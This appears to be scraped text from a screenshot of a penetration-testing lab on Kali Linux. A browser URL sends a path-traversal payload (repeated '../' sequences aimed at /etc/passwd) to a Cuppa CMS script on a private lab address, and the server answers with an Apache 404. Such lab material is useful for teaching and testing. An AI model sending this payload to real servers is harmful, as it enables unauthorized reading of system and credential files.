 404 Not Found
192.168.72.154/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Not Found
The requested URL /cuppa/alerts/alertConfigField.php was not found on this server.
Apache/2.4.18 (Ubuntu) Server at 192.168.72.154 Port 80